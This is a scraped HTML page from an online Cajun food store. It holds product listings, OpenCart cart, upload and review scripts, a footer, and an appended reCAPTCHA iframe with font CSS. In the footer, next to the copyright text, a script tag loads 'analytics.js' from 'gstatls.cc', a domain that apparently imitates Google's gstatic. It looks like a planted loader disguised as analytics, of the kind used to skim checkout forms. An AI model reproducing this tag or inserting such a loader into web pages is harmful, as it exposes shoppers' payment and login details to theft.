          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">99</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4017">
          <button class="btn-primary" type="button" onclick="cart.add('4017');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4017">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4017','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4017" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4017','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-rockefeller-oyster-seafood-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Rockefeller-Oyster-Seafood-Seasoning-4.8oz-200x200.png" alt="Cajun Land Rockefeller Oyster &amp; Seafood Seasoning 4.8 oz" title="Cajun Land Rockefeller Oyster &amp; Seafood Seasoning 4.8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-rockefeller-oyster-seafood-seasoning">Cajun Land Rockefeller Oyster &amp; Seaf...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">40</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2111">
          <button class="btn-primary" type="button" onclick="cart.add('2111');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2111">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2111','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2111" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2111','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/sweets/poche's-sweet-dough-apple-pie"><img src="https://www.cajungrocer.com/image/cache/catalog/product/poches-apple-pie-200x200.jpg" alt="Poche's Sweet Dough Apple Pie 4 oz" title="Poche's Sweet Dough Apple Pie 4 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/sweets/poche's-sweet-dough-apple-pie">Poche's Sweet Dough Apple Pie 4 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4164">
          <button class="btn-primary" type="button" onclick="cart.add('4164');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4164">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4164','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4164" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4164','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-crawfish-crab-shrimp-boil-16oz-pack-of-12"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-crawfish-boil-16oz-12-Pack-200x200.png" alt="Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil 16 oz - Pack of 12" title="Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil 16 oz - Pack of 12" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-crawfish-crab-shrimp-boil-16oz-pack-of-12">Louisiana Fish Fry Crawfish Crab &amp; S...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">02</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">45</span><span class="smfont">36</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3529">
          <button class="btn-primary" type="button" onclick="cart.add('3529');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3529">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3529','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3529" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3529','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/new-england-coffee-french-vanilla-11oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/New-England-Coffee-French-Vanilla-11oz-200x200.jpeg" alt="New England Coffee French Vanilla 11 Oz" title="New England Coffee French Vanilla 11 Oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/new-england-coffee-french-vanilla-11oz">New England Coffee French Vanilla 11 Oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">10</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">56</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5154">
          <button class="btn-primary" type="button" onclick="cart.add('5154');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5154">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5154','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5154" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5154','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/dumplings-mix-creative-cajun-cooking"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Dumplin-Magic-Creative-Cajun-Cooking-200x200.jpg" alt="Dumplings Mix - Creative Cajun Cooking" title="Dumplings Mix - Creative Cajun Cooking" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/dumplings-mix-creative-cajun-cooking">Dumplings Mix - Creative Cajun Cooking</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">47</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">08</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3817');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3817',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=3817"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=3817; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=6d9knjw5h8r0
body_size: 49544
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
